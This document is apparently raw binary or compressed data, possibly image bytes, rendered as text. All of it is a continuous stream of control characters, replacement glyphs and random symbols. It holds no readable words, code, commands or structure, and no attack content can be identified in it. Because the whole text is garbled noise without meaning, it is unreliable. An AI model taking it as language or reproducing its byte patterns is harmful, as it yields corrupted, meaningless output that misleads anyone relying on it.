�QQf�`�>�>�q�DM��b�3�Б��b)�1��l"^�bA�gdKA�AB'T*�'W��,�,�@,��t��B�4l�.P2Vf3 �cR�b\�.���h���bP&��kPR�X*+p[�B�a��p �p�BA�v��vA��ט`����q�X6 �A�Q�6`��b���wTn��+p�#M��M�+��	�k�Cm��O�49��O��%�tA��A"Lqx!r*����2�����L�~��c�@E8@BS� .6p��� 7"�w5�w~@
� ��j�V?ӡ����d���	����
N� �'�d5O*N�L�����V�|�Y��Z�|��}��zJ�X�Ŧ��Pبȵ�FbwB"�Hά}�NЄт��^��vzMl}�	�!ʊ�b����!>E�����bK8�T[r�
!j�[ڱ@Qx�[��Bl�AK�S'��L̆�2��"���΂�t�f�m���3,`bp�"�ڞ�EE��H�(Ci��0 j��ep��H�xI�m�ZA�2�L6+���_'s�E+��ظ�Kq$���ѡ*ۏ���8I�4+�6pW�A��AVIMWi�op���I@�t@,9&��P�	�"Cp��Pr0�r�!Dh����0lpUd��Iv@6Po�$s � 7 J�`��w��@ӻ�����
a�ǣ�d5_��݄X!N��\!�����N�}�l}�7���}��̇���� h�R���%��J�eQ�Z]�F�3�	Fo8�<�G��7!(-�(M���N�B L:| ��|�z�"PB[ և�jb1a[x<b��%rz���@�q)�ȫ(��'�*H��A�vJ�4	��:�-�C��pf�Lc!'�.�O"Wk�h#E/HF�tiy���ӭ!�J��&���v��x-�xA�Z^׊����hA��_�卥)+>�
!{l�QW�����
��a��I]�[�;� ��c��\�	U�ʶ�NYq&�>�Q�p��tɉ�h���6���Aa�`�a�G�@�)l 8�$�V
x��V;3K6/�C���� �!�M"�z��;�b3��7[
Y
~�g��.!Z���P���=� �,���ZZ%��g_����w�b�¿���S����{@�}�����
�dQ���y� L:>��T���AM%p|���}@7v@��(�h��f�U$b��Ϩ�e#�lgRz�08k/��x�cj&g�̝M2�Z�; ��|� ���4F�^K�C2V�JQr&�����k�T����*{Ы�*��A$���h0a�פ���A��<U�$[�����?�����[	� p=۳W钱`M��tp� 	W��G�o����7W"L��0�xaC���
N/'Ֆ3�Qed��`�A��:`�04�"!@ A�F�
��H��x�� ���`���	�����G5bP"��
�tP`$��
t�pPDWf�$73r�c�|�����H�|�j�/&��#�� Y2&ʖ��ɷ�+x`�Ҋ����=�R&��-S�A�LQ(Ky͠����d���$CX	����=!���^�A��=rć�#5j�ʐA��Ņc��XQL�>�\S!E�^��9t�"�?��H!B@���/��@��
�*U�@��I��H*����>)���`�� HӧK�}@��i��E{���wHA�6����o�.����]tؗ"�����߁0L#��!�&jb�(� �IpF$���&HJ��BJ-z�!)�p8b-����#�f≸�"�� H0c��v��&�C
�B�N4/��ΑH��G�~P`������!:X���Xl��`ba�L�G#x�q	�i^�H�r⁀#B8� &Y.��	�r��/�p�)�|b
�tb�$�p0����ً#h��4�0���0'6Z{�1�� ����@
(���@ЫiH�̫�\a�!Ml�E"\1�C%2mA�^�����fx�m���hR]f�j�L2��!�F%>6����N�nK�=@H��x�A>�b��XS�O�(	<U=�J(�@�U�<R����Qf����*��2�� r�W�|��1"��ԐXb�Y��b�)B�@/��%�q֙g�y�Y���tgG+����S�
��V�o���32��4+��G�ա���Bu�A�� ��7�}��^<��{畇^y�w u@�$*PG�y�M.���h%��bD���`������'~ا��'���`�N���%��"�2�8����0nPKJ�::-"Id-�+o"�j%��TI�舓�8�l)&��3��s���jʩ�"j6���aD���[-�$����J(,���Fe
St��R: �"\tHx�D�0�KLN��TQ�
'��^�*+�-�ծ�%�4 !d��B��%�gQ� ��@���l�	ٺ� *��pq�#�׫D�ԅ&1Q�U��.���[��Idr���V-��J�����a%*�������\Eb�^�GEx�,;D��A �c)c��d`H\aW�����%-��1q���@�d���Xf2AÄW�� -Ki���EXG�� `��~l'��MnF�!QT��@s��}�G���ܨ���;�!������m<멜��7kj��}b�8\?�i  Ip�t�R�,�O ��$��}�O������L�Oe��^���ihC ��Ds��.H�3��$$} A������K������.q)X(ƚЇ>8��MpB@�� ����G&۟`�W ����-��E-jQ٨�)~�	�-I�N����\, ��� 8� SX���F��,#��HR8�e�jXX?�eE~���Z� ��T+	HC��
�&�#�H="�s�E]�Z^�[��$�
�Mr����@�+A�xYa�g<#��"�+�x�"^��"��%� �XW ��l$9Fh,�� �"ɾtc����0
��$fh��YW(��O
�g�T�f^@�ķi���j~bA�"���(l�<	� �*!�4�9˴�x�8�A�Τ&5�S�k�gÕ�f��S��Dx:鴁�ҡ�t3�h@����Y4A�'(�T k�7����P������,�
�Yp�Ke�z�?a�`(�j�;��F�Q�:=�:�Hcv��%`(A�Js�J��=���{��ޖ�Q<�@�{�O��&����B���h��IE�8��a<���Ƣh��F�� ZE�섀Kh`��s�4�AP���i�!���Fº��m#H�����X�R҂$(Z�@��H6���B��C��[��vHB2��$[
����7��u�MFr�}�$"Q�QB�`@a*�Nl�
DH&P2LPJP·{����\�*\��jx\cͬ��e,� �qq��@LzM�3�=1�1%ȅv����4���g������
���nF����\�i����C~�8s�:�)�޴3ù���A�z�c��`�<���t�c�]b�N��<���B� �$T�����|n�@%Y�R�R(%7ZP��;��w��)D6���ڮ!}�-�ߏ|t��kAmFi���R,m/K[���& �}�ة�шu���E�vD���i��;����U$*��4��j��c�@�aLA��[W�U���hC"��64r�r�A$n�XaiX���+l d��A��E-b���E�C�D��q�G�D�E.��7�f ��V#FLQ/7%�m��Z\T0�+�RE`$Xt5K�F����oYa	x$\;@	E
�BY�U ����2'�X���m��$I10# M( P��^�Q�d1�Dr��<�r��JL�4`�4�A5�� ��X�@���`$"� �#!F0�)�8���T7K�u]��M��Xwu��7�8M��ua�a�*�a#0c0w_d\Fw�;2PCV;���
����� D(����芰p���w|�?��'=  T5�x�3Q�e?�Q�$1�$��
�y��(u%nv%q�RX�z�0��:�>�� ��S����ye��w���p D�	������Z�_C
�'�#0�	+0}	0�j��	�3 M ���}[@[�IB$�'�k���G+@�B�E��X��C�"a�QX����DMtnf�N��SQF�fR$�Fn$�E�Z��/h$J�0Ka[_�.T�
E\&�E�' ���		`H�E~��HEG��A�A�]M��TH��4�
��&�r��rbN3�������2�%����K;v:��":FP	�p9�cN��uر��t��u�A8 v�uZ�ӑ��A�`b�@�)����v�s:o�v�C#�9���!"�dT	�|~zǊ����I��)�M�'xHux`�")�e8�x;�e�Fy�$���8R��F�yH�R�8�nf�H�=s{��>��&�0>%{vT;�:�	�s�h���W
�r
�vi	4	�@ �0 �$�@'�j	@}	v'�8M���m ��/:X�	f�3��+R� g�X�2�v-&y��C*�l�v����Y�߂�"q�r�Y�aD�ր8F�*�Zpd0%�0��n#8F��ottG�Vdp;�#A.~$���p��j[@ �2��2{q�[`qOX ����q0hJ#%wJES4*���r������_5� ��Kءs��;� ACv:"	@�6�� ��2M�d7�]7������x8�a�4� � 
����Ѫb� S@ ��I
�"�#��e#b��AP�sxz�d�� @� ��@�Bj ��0�j`(j�j��*��J(�:����U�;��p:��'��!��ehjF�$}P%��T�RV��ڃ��Si�>�	{i�S�
�6w���"}b$��w�����Vi���f
���� 
�� ��|�*
��"��&�NM����S�j����HB����k,$R ,R0�%Y�Y��� DͶϖo+GmI$��!����m0!n5�F�V3C9���V��eat{@0
#�jtW��/��o��/`	\I\�@H�f��Hq5l�wm�,��]��-�q[�q�^ThJ�����crF��N�rb�G�ѩ�[4��
��5����`�Ï#�@j`�`�� ��AucP�a[�M�����7��8ɠ	� ��0���06�K��"A�!�0T��:��˙�P�������Ү�����@�J�Fà�����`���� ���� �h
Ue��<� �w��!l"2c"t�׃�k<Rb�)�ys�&"��$˟�s��H�Z{�{e$��T $i�r
���g
�vU� �0���p� ��8�#�d�N)7R�����m�w�,��W�2lj�� K O�  W  ,�-��h�5��\D1��"H�1�2.�vn:�Uz/S$1�h�ۥ%�)�n�����N�F���i`���d@'�/���lck!p2��H,ڄA ��JIry�ք��s�j�����T���Is��i_��{p�� �༳��+��d޹eB�SB�c��)��*�k��D��7�sЪ�M�u6 {����z	B=)��ǳx��!\5`6;��Pe�x}�&������p�<1��@�5�"������)�Tz7үP�$T�c!�#��!�T?>�۪��$k�;�X �`��k�z%'�(�z��x'�(
-�<,rP�(4k���[l��F�0	`�mR�0ٷ��@�� �N��Ɛ ٢xL R��m� `m0X�l�G���+������l�X1-�,�/is{�
��K�z�DRZ�?![�+F���#!�g��="���[�@#x�����>�o��['�'p;�� ��k�G"3l~ܺp)�~�2P���H� ^.8��A���_�(wr^�^�U�Q3���/3���oϱ����zh��";Ǭi}�F Th��uf�muMQ'S��@�@�0~���cB#}@� 0�#�Pe�����
�ɮ����|�2=�ð
C>�0�5M�1�|�b�P�Ұ����U%��[:2<���v�� �����}�M��V�=�`����ȟt{b? g]��X��C`"�sT�@��z
4@�j|�0	���ԗ*lub����8��b0�M ~x��S� ���e~�~������ ��">�
�T-����lXw{p2��1.�>*8��-qQ�D�n�"�2Ѹ�]EX/Z$o1a.�����}��]y&��B,��kޭH�H10�|Q���pd��0
��I��3�W�IN���+��u΢a��\`��z ���0Ϡ ���O�#P���
�wF }�	�� 6 m��ھQg9�� �  �� ��!�h0�h�yx�bdܹ�|�w�)�+��J�"�ӑ6�P�İ���p `�ð��@�H��6���:��Z��2x�N�Èԇ���$��J�n��V=��=s��� ���g��V'�֢�
Bp'�h��#"���
�@i�P�(4	� Vl�}0�j�Ǜn���(p��N����}_���� 
N�K����?�΂DQ-�l�0�ڂ�ɭ}����;�*2[n��HnCY3z�>�%��I�Zؾ��u��n��. �!��Ti� B��!��N� q�Ď.�8Q %ͲˬX	���+[A�2ƑG���@�T-3(���MEtf ԧ"L�,a��ɒ"��^zQꋧO�*R� ��|0�#�SQ�~e� JT2PlA�"@.��T�"�.^ $h�I0(�B`p�5d��:<~�2d�\^<�F�t�-��h����NKf0:	� ���,t�p����ݸws����^G���˕ߺ�떚�Ԩ�eN�0��W�#�J����"�K���U�vu�nn��aj��j����`ͺ���˯� �/M3�$P�!�@ �i$�`�H٠�Z���9D��	Q�i�FX�<VD�'�Q�	E�FG&�Q�$.Uj�+�v�_�� "�9�nN�&�O��%�K�#N8I`�T��H���1�T��(� �ƀ�	(�h��;�l��6��B$�x@
�@4�D�!�A���D$��$p��D"y��A�ԕDd��T3"q�3Y��T�H5V��	~� ���|t%�~~�U�_��g7���7����=t� �_�pV�a�u�W~M#�l�m��au��4RA$������B$���#�C��⣐>�&���&�~�8b�����p�'�2���
Y���������)D�Y� �� B]�,�� ��YP������H� ���/	��������2�:��K���K �K����F��`\4E�dt^�5\��m����-7�#���c����p蔼���[hQ�IZV�ob��o���#��/O�a���:W#����.p�x��ZpQ�h�]#D��#$��� �jـ�A'Dt��e�iXl�E�q��EbG�����'�Q����k���&}�RJ�&�S������(\id�/m����!��뀛T�@�1*� �@�&40m�S�t�H0b�P�8儋,�	A�J��D�Є�p��6*Gq�T�p!�T�0V�z�Te�Y� "`ַ�+a�k\�����%7�C�W�5,k��V�ؖ�!�-�Y{`ֳ��-h$�"��v0� ��p.�&�W��p��t���F�PҰ������(\2�P(B=��P� �ŒNq
UD�ɧd2��!@���x`(c��Ғ���&iqY �$��hp!�H����6�Zc$3��X�jR������y�[p�$h�x�ns��8����A>�-g9�P0���怎;�cZ8�s�F{�Ԟ]P�8@����b�=����c�,���s�� ��xAڂs�t�Fu�
�	l x�@��!�^��yx`��&$�i�b9RK�|��VhoG���тfR�F7�xE4���9	J� �@�T�ND�ȅ8�)@"k�qA !#�t�/�*�� )Ѓ:婁��!H"�sx@
�C#��+�cn!	KX)G���1,�?����R�\��W�J>�@���+�lVWV�~��"�X��"!0`�# �Z���2[`�ы���f1��2]��$4��8�@t���X�8@ QZ�G�pt�G@H(B��Cz`�x�2x�*�bA��Ɩ�Ex,d#�
^�~x �{�?��XBf3��h:�J���uG3\$�M0"� D;���iW�Z����3���"��"�hE���^C�� h7�����i��9����qC����G�1G=�ɭ��9@?)7P���<N.��d�9���gw�#:s�������i��8�HeT���w�Ckz�	�cy�/}юR�ӎ�9G����@#�-i~�K-�ċ�q`JRz����=)}��F����t�K��� �� �Lh�� UM�խl�����
8���A�=��X�#>
P ��
�b�9�)Ȁ	�Vl>Y3�"�L�,�Yk���VW���p��O�fw��a���ն��``Y$��[Ў�+��@��5R�ĕ�@ p�`���<V��@3j��f�C���J�qH𢋼'/oP0���i�)�U�D���U�*/8X� �����G*����H-I.��Ȗ(���r�K	! 0XDf����fH�27�Rg"�F&��|�Y�?�g79`����@'�k�Q':��q=��9Ɖ'<�Q��+�R�b��G����Ԡ�1�.�#�͓:�\'`��E�.ENq����F"��'�啘E�����6��m8C�i����T{j�Y�����b�K��@����N	�٨�$�1�\�` �PA ���1`�$�@�Y��k�ӝ�
A��B­3E���u_�_���J!�Z�OY����!V��!�7q!o2"�_;�z�oѕ4h�[�k���D
�g)�|��|��
%tѮG����R����>�#�[.�8D��G�8�P �K�^!9�8�J9�I��ɀIʘ���K���9'`�� �R�D௞�T����K�[r:�� H�C3�=�XAۑ^���X��0�X�K��[�	��M�����������ܠ�rb��s��Ï�)��P��'�������#�'�3����S���\��*8_���@<��'�qZ ���2�a��K��ꋝQ�����l)�Y��� �A���c���)G 4�ّAӑ�C	 ���߀�~��)!np�lpS0�I8�N�P?Q?7!5Qs5�j?�b�:�>��Xc���ؠ%H$* *��70b�!R�j�Oy6V�dӡ�@k�!��,�+�m)"#*d�Y����m1�fXf��g�����\9�|{-��"���.Ep���A9"��#�2�w�{1B#<$|BD�!�9��K�IJb�/t�B����
��K� %P���¡xC K�s��>w����:���C�D��J؝FX�L����NӀKP�k��M`�F*���p;�����srf�1�����s��M5HF{��Q���"���(&��ȓ<ȳN^t<ʫ�'�#�'c\��ft�W���2	��Fkd�y���F�y���CS�r\#�ƞ*�걑:T��X`4�R*%ɧ&�N(��l��IЂϰ�X�!� P3HR?���ЁJ+����� h�
�J'X�P ~��c�Ȑ�pI7���J��W ƚ,V�ɿ�!kC���=0�`�P�,q��$7&��sk"��n	�`-��
�ܢ]�/�~����-���8����A�� �;z���#P�B�� 8($�;�P��+D��ʘJ��b���˒y���1�(�G��Ø��/����i�G�H�C3�����(���J��u@ �A�MЀM�Jh�^��kU_]ա���;�C���c�.��T�0N_���H���1+32���Z(��E"����E)�(�Łb�p�˩2ɉ��d(���YZ�ѝƔռFo|O؉1U��%�@�؞���)�C�!F�^�G�zw��([g��O��_��!�H�	]�Q5� +�J��H+����j�<��+H�e�0�FR c���,5�_�J�ڃZ�R�ic�l{��6
L�[�7ay�|Т�:"f��A(� �"H�43�Ҍ뭮�aqA��@�0�[�6=82��y��������=-B�J#���!:��J��-TD5T���)��h�B�KL�����&�!6�h$�8�N-�t��k����O��ݨ�F°���F����٩�jԝ��P����ۘ�o��������MEv�<��-Oup(�DF�0��92�,2��R��ʫ�]�d����UWu-W�Ü�x��{�(� �L�����u�������%�+�U��۩�Rբ��1Ewu�rِ��Ix<�����5� ���L �����1�;�Y����@�%@�j��6��Igك���R١���T�I#FRZ�$'N�y�
���`�Ҙ��$��*�]	B0�A5�?�-��"b�7�"�$��LLxJx. .�[m��` <�0 \;�S�5ˋ3�
%B��D���M��`C��	'�p�F�9H-�B��a��0���O��S��C�TJ��U�գ��K�VF��B>�1:�1�����k�L葀�V�=s_���E�s*�TT�p��p�����VZ�V{����ȼx-����q�Nre�q���}L���s.()�������<�|JN�e����}�FP՝H\�ȄOo��]�L\�%�Q\r�	P������\0��#���k'I#(v-~Ĵ_��F1�7�0�z�#��Y�S+��m������DI�a��(� ���}�"�ŭ��i�!U�Z���Z�b������"/�,/-%z����~�L��3��@\_AC�̭i��䇳>6t2�c����۰�S��8;��,�S�Cd�M��elF
C�¦�$L~0�\�b/�Hbق0E8L�0�~���F�,��:�F:�2G���3�����$1������ E�u��VÁ��V��އ�b��ke�U������%�${��c�ǫNJ�G)9�+1�=�S���s�Ep����V�2'қ"��~%���� .�J�2;�� ��;`�����[e�������� ,`�)+�ǃ��&i<@����j��;��t?�U��ȷba��5|�YD�B �A8��j��c�@���
��6!�6j��ɒ�
m�@w�7���m�I��5,N$
k+ҭ�J���s���}7#-,��
��%Be����c�}ӯ܁�S�c<�S��S#t��ZK��K��T 
M5�,�Ԧ����$H�T��٫� �bӯC��:HH��e�Ê֙�um3��I���=�V`�g1G ����>��I�� ���uJEuX*�v����1�k�&��e�f�S��q��$�pf��#����r�ǧ��v�J�>\$׀z��Լd$����Y'�����Me����̔L>�'3�`:W����uĞ�y��PU0������p�vl�I��B�3�P���8
� U���:Iq�f��ĵ����O���6��y��$bꧮ�T		���Y�b(&�|@Cp�'�ZX�RZ1.�",��.dk.��j	s1��2�5r��h�8��8���B�l:�0>׮��F�\�H�+D�D�\��d�(�.�\Cv�E�t��̀��t���[�uP�O��� G@�mZ��d@��y��q&Q�G��ǹñP���x����a�HFk5��ao�ǹ������2ó�nMJ�p.o�f�r�*��ng��v�Oh�qp�翜�ᜆ�M��oU��x�F�%���e�*P��1�+��3;G��n�����P��c��R���*@�v6�_�p�X�`�.:�����BH*��B*.Ⱥp!�

c�@i��c���BX��A�~�%0hP�f��9ӌ�������J�|*�!�O�"B�Y:(jS3!�.Ujf�+��a@��kˢDǢ�O��l��\��?c1����}��zD�����g�.Z��)zю���p9A3g;L����	ҟ���P�P���B;vٶc#�P[vmEB����h8&E�"��\����	ʷlO�D�����xqx���O7 �F0��h�`��i��6M�Q�@I��	(M���_|B�7���8��4�`#�8(���2,r�
�pС/���p��-$�qK���Hˉj��/jТ�03cc�èc�9��#1�S$�� I��@����˓PYe)T�R�)DlY
��T��3�8�7�p��'k~b��μy&�cjY�8��r��A�*�9L�jt�!��H �%�A��}�>*���L�)����*�R*)~�������
���� !�#�NӪ�I�)���R����`1�*TVa�0U��'4�2I#CL�AC(Tm�.HI�	AIE����E\D	�4�H��`�L��$�L�v�N9�%�O.0�j�c�S��T	��A�LA��]c-�cy�VYC!u1�������pDTvY1�WH�Oc}`��se�{ 1��V(��Q��pB�@�e�iF�'piX�5]��E/� �"Z��l�
 �[�b#�JmgC��o�e�%o�s�E�"�,�#_�CH�N��"ށ�]�顷^#��^��?>|��g��ﭚ���(����,��#��B�,����r("���a�,�#�3�8#-���:� Iː=I��I�*?
�.�HI��SJ��W����ٗ)&�ٜ��)p��I�m�If6c�9f�xj���U�
�DҸ!,��"��6R��)  )"J��n�)I�gS��O$��T���h��$���G��Ԧt�+��u�E�_����}����8��P+!	9�\`�p�#�H�4�NL�#P�HD��A/H	�Mf"��K'Y�������D(S��
����Cc�>P�3� 	=�X�2x�1-c1�ZH&2��(�I��./<��.�#Z�B1�i�(�d�9�f2�҈�jX�kB�v��5[S��6�W�-8�эoh9K(��!�p|���Pg�P�p��┠p�IG:�K�Gq̜���i0>�@�z:� ���A� �`����(цRX"�v��bD���(�;�ѐ���5x���9�$,�!�~���$���O{u*E�4np����F�d�O���[_��U&���N�[i��g���P��Q�HR�2�/��Z�4S��  Be���	ZЪ��J�UP��*
��U����ay	M4p�/L��K$ ԲV
��� mU$(Rq]�FTA��D����OD?<p���#4�� dB�-na3yJ ���Ir/��-�R��!a)�1�],Fȕ!%g�%����E5.v�P�PG��(�E�a�ҕ=�L�D�$%�a� ��0ҘF�0�i]��DӚ��rjQ�l�� B��#v3�ڄ�6��eq���[�&G�C��瘁�2��tl�<B8S��i"sLeϪ��p6�P��P�_q`��d�=o!#���w0�Q����C���*|T$����+菐�<��IN�^��d=*�/{aUV�N�>n�ɤ �3Ʒ>���+�S)�1�*��~��=9ds"ʦ4mУH@D!ЁA%.���RU�r���Z�A�BrF菧H�gsjUC2Z����%-�����HD�ג]] �!t�#���J.
� ��j�}��>�D�7y����A0�_QiK�iƯ����/bθ�3�1��r�a�B��jl,,c��믄��_$��ŌҌܶL-c�i��x%��Q�q���\��lnfN��!K�� '@ ���Q�v���� �#�K�X�M7뵥%����]>\T�/��3z]G��i[/	W8f��:�������B �V~�u�v�"��E  ��0:3�N��F�4�=A��O�B:A�T$$1��5�?_�<;tJZ����ĥ2�{pb����&���Mio�XKjR2Q9}B�S���y��(��%@�U�:j-te�\Q�S������V��UFHF�E�g����ޕ�4_tX�X�3�T<9#
��%>�<d�	YH:�: �4��ઈE�eD;�]C��~T,�a�c��X���)��R�r�0�(� cK\��|�*��d/���,,�
��Z�Z�v)�J���E�(3#P�l��%�@~)�2 Ch�d0�e��gDM�aA�AJ��]k ���n��ؔ��Sn�,) /E\s`¹��W΄�@�k`�X��M2)�@¢␇MAH4�܂��S1N�9����%,������q��}���>�N>I����H�4O�͘��@)�6]2�.�°<�]�TT���l�pԙ|����G5��D���T�Eܡ��T��C�l�-�A�}�%^�}��|��� PJ��
�P��i�P�J�5N�ؙ偂�
|��G~�)H��N:�
	��ް��I�i����.X�B�$\���Ud��QFP@�Ĩ�K�W$��Ea�b9� �;��T��#����-��@9�W�`���i!�X�Eƴ�Y����߶�E��AO�E�(>�Vc�E�،t�W��=���Pl_z)C~�W 24A;�CfM8��$8��f�*m���� e"�,͒	:|a���|�Xv�F�2�ܢ8�&��3qey��ɩ�����JzN͉B�X����������Ȏ������񈡑��(I�-	�ԋQ��%��8��a)Hɞ�ԝ$˙�^G�I�,�I�]��ڍ�H�OIEYI�ɖ�ԟ(=�,H
���MAʣ(ޤh�阐	�P)^���T�z��T�&��幢&�J�r��/L��j�.<X��8|�$�^�����A
�UX $��]� @� @GTGh�^�U7�}�X�(�OR�!}���#�AOX�[\�TVGF"�MX�m��V�}�@�v�Eڑ�|�ǘ�[<��&hbɖ��EX �P$FZ ��J`z�lX�`��J��:A�$N)N�d�*A@*��k�W�A�x�Fx� ze ��.E�%�Bdń@� f bB۠�o�`��`�h%X��G�M}SX��z�\�4��} �
��N"����t!=�A$����N$��^�&a���=�a��E�K�T	D]ϝ�a����x�F�	h.H�g���O��Ϭ�I6������ȇd:����������Q�9YH4����f��
�8��~��H����
(�s�b��荞t��ď� � LA8 �����'Dh�B � \@E �6r#
��D$³�DOXV>�'?�̽�D;6� �[�L[D�O�K]����x��WP�aПP �(�QcŲ5�X�LIL��[��alc ���#��L��ŋ��ˤ���W�l,���I������ͤ���$MƁ�ɤ ��@��e �<F,I�֞��m�p0qlmth��0\�H�vl�"�)x��YM�"8�3�Wj�M! �	X7�e㨜7�* �,�����1�N�H]�H�����^O�T���fA�9�.ӡ��AϏ<Tc����	���)T��I��	f*�G��G%Y��TIb��ɭ~j��PH��'Z�V����N�0����D��b�Q���TB-��6�ʬ�"rZ�-�.Z0x���IAQ��8|�/�C
@�}��͞�\��PD6��vD�g�~�O�X�K�DNt��ڬ]EȸEe���_�nߩ��(�K�@��"]��_i�l�E(?К�>�*?\����n�ZLLG��@�!��^�g��"�I"�r� 2�@��b�J��)���um�n-�)�x�`S)�f)�G�����2X�ؗ,�%\���v��w��%\�2ୢ0
ze��e���J�02�L��T���0X��m��،(j��@%��r�?-�A%��@�	K��`"�(��!D��������'dT�I1����G�n� ����������)X�����:�!�M�&l3���7w���8�O��.8g4H�Պ�@�6��}Xk�l3�i��" ������d��:CL��/*@/8�.T��)�BT��*pS�G��G$�����;�9���8$O�B��_V���D�:ƮdP�ta�L�9Z�X@�WPb�E<���(h[���n�@���AŰ���c(r)�%����J��l@�Wu(T�����2�*)BxBn�+��q/�W/�"EJ��$?�+���q?0�%D!�3i@W��6�X��S]PX��"�:XH�P����$���4*� ��&�hn�0�Ԗ�^��2��ө�lӘԡ.�L������3���	���j6� f��2�*��]��������pY���(,��|l��:�9�xoX8��%�����o~��ǧ�ʤ\J��N���+��vjX��� pB� @B5nK���@�B�e���
�@)QlAd(O�L���<��/�F���J#�_ ��n�_��@Y\K�ẗ́���C>�s�Z��\�E�άB��}��E3x@(�h�E�`�	4�q��,�(�8|�7�M&)��q~�О�n�M�M���.�����id|�LR`�R��i��a�"L��L�3�� ����d��c��e��%��8gX�xئ#*�`�X$Z]A]�k�O-O���m��)S�bI��vDa�����i��=��Yf�]6����	�(�h���@��#���]X-�&n��&xw�:Y!�7�a/��
��#$�=�3�ڇ��=+� P.�s��"��-(�UOFM�4 A��5��3��쵕�4x�P � �^��<
0�I����C�x t`��ĺE���EC�=N�]���x@��8� ���Z $R�pE��[��C�l�������0��Q��E�=��'�2���(K��	Aք�wy�W}Y�M��r�1-A+ՆP� p��-�.qK ,P�^�9	v��`3�L����m����]B�	��e�?�0Äh�ZfH���+d!]��=�a�v����3�䃺j�2�X7���0��ԥ2���8I�X	��n�eOq�=3����rf��Բ|r�j����*���o�3/: �,�%l��|w�'>ywH��������ܮlʵJ���=S��sՊ���U{� 0Iu����@O�T��� �����'@���!���TP@xA�
�6�@�ǘ6[�(0hP"�ݘq32�������!��="D��)"Mn��x�F�|"~���~���K�2"��V��p�Q~��f5�o�֢G����$Ϝ@�=��Q+V�~kT�Uu��3#�?��eP�LQ(�/^ S\�H;�� `q"����R�,Q n��%X�tv�B�Ҋ؅m8������V�!���j+Rd7!�oC\	AH�nۘvc���8���G��.��)�4h��ϥFx�_��xʓ��;�F���YČ�,\���z��C`�n����e��8��U�1�As�!�A	�Y�
/��
!\e�a>ܥ����%��?�p�U�9@�v��K9e�O�nN��n�p�g��lh�ƔO���g���g�4%�+��2-�tƙS�8eF��#�r��^1BR$��\j��?X����W8�Z|Q�PB-��=�#E	�p�!D1�M0� SMD�T	@u�QG�E\p�e��#�U�Q�s�D��� ᄠ�x���2� b)p�!Y��نd���&	�$>���B�[�TʇD�٣&�x2c������ލ)$���(��� �4!����(����଎⪤
��.to�	��2ïz>�(����.�a��w����UJ#K
���I�dN`���L���ȑB.�L'�v"�8Ts��TS��s-�2@$ڠ�-K��	0X|�H$�ٰ�M9'�� �,y.:�ҁ��K@;�n����<��p�=��s�EUU��c�0A_|�e5�IP�SD�Dl�D|���@�Ѽ�D�g��saqg�q��<��qzҙ"��$��fI,���(��J0���yS��~Lg�!�Lb���(��i���ZT�etT� �>�4T5���PDˇS��I�ꔜ4��KI ��(@�@R��Q�B�}^�`h�:P�>$#"�i C(�>: 	H��W�VB�`�� *��B �0D�! ��$%���G1�LL$&�Vr��$0��b�Ž��'=A	���1H�%� D��20+l+^)
�ƨ��,A��X~r��l)�_^b2�E$+�]�є��)�P�%^ Id4�'��j4s��HA�Ȍ���P�#qXi�D�Fj�T �v�5�t�0�� �2�j�7��L�p�	�ͭnF������ ;�Ow�<lb<��y����>�1�(G9 ��14W�=�@���.>$!݁u��Ї>G���D�s�.T��.F1�ݍd$���U�ё�g�"e�S�ғ�g%(A)LH�ҕ�4�.��HD@聰��9\b� �ؗ�Z�"O���f��Aq�P��- 
P���"E84)!ȉ���ĥh�� �R�U�gA^�"���i�\��U`���D/p�}�`!;,��X��'-:DY�V� �AT+sA�.��� nD!�Œ3�C�&1J�8�x�e�{�@�B�K_o�K�P�������bP�R���ųp� Q��1܅���]~20~)#�h�Ոk�����l.dBa�MVf�
���<�Ռ2i�q�5��~9�5O3nxcD�HH���J`���T�0���H"H v�;���=��� �p���wWT������nQ��iNs�k�L�v.�t݇Y#��J���LT�ӥh�d�]��P�GAZ^D��<nd�z�����,i�KD��r$#X��X@@.\��>�����@-��t�yU��S�|��mnĥ[с�l?SI@�p�=%�rJE8$P�
�ɂ6��5g�]<Þ86@CI��haPW�n�~m�d�,P3d"�B"�b���
 � -{`	K��x�$21��0ۡ�	�2JU��l�L�a<�Q�b�0���b���겇�a�*��_>p���ĐB9	���H~��ˍ�b��Q.!���p]�`�3��h��W�w�N��������`oD��J���i�8~�c�F�[���K,�;�)pz��l>�q�f�^����@�Kg:%���U��݅<$;��E!l���9Z�/��lg��ɺ]��8R(����!e�C��)��%%�"�;����-�ILd�ы�Q�i� Y�9�1�*�b�E�*��fZ$Hs�`�} sĪ|����yQ,P����
*
bU3��Vy�X�l�@��]��z�1�"�4®��a�H��~�$DY|u�-
��[b2V��|d�D�XIh���`���3��_s\�N�����D�+�J��ؕn'?+V ��Qr��q���O^���v/f�,`���b\�K��&�L�00c����2|���g��	�!�+�D���6
��Z�jfC5h#~��a��j&n9��0��!������:L�,�
=
'�C��>T%�����naD
K�l��@감E����u�p�VB|au 
�DA(�sdeup�E�nd�
J����nL��I��Į얄K��EJz�@��Va:��H!��}>`�`����栨p�?�*P%A<�A FR�FvG
��QhR8��D��2�� �"�T:�N��*�8 �*��jK���t��WpOҚ���!|�!t ��/!J 
d�-� ��/��#�M(��,P�Z�%�����<kd8k/<�'R/pk�(K(�%�-c
�ƍ2ڲBa\��)��/�a��:f�$(j���"�f�Dk�RA�ɑ��
ú�2 �6	��-��߲�5���&�_�f6
�&��fd� Ae$m֦��f��z�:��	��+;�c����i��=.A�pU�,��@�!�F��n��r��C�B*d��2�>gM��"�sFLu>L�Zg�p�ꄇ�Fȡ��(
�L��D�Djz 32Ŏ{�dI������:�`��za+��N����8� �`AP��PL��S��|�'*�hT ��6�TP�и
�4��1���!�Lh�x�X���EҨs�(`�v��. �"z@
�(�1j`��q#���@��ȋ�B�<�!�`���'6 �2������**�(Pp�ʏ���+2��"%�O�L�-�o��ӏ�]�"b�R�Y��jX#0s&��`�F
TT
�Ϻ��g:�3B���i�k��2ƫ���Ӏ��/����5���*��n���J9���ƿ�����cL�;�#=��P?V�r
P����n!s��I,D�PwJw|�u�-[gBd'�B�r.��GK��F�Jʪxn�r��DH����g�<J��gz�pz�n�Ą{���Dxdd�l�� 4��`.� ��4�'5/���z��gF>�持D�!��0e����8��>��el�C�!0��� Ҩ�`�X�e:��:�Z�Y�UH��P-Ր�<�O`�� 腲"���'R&>��f�s,���A.�A�(rm=vV�a�+_��b�A��q�@E�.�ώ~"�\�B\��`��)� 0.�fA�A����y�2�˺�mg5Ó:)G�eh�O���5�f'�<+	��TF�h�☃9pm2`5nkkJm }�G�n��䶣Kţ=��O�f,�M�A
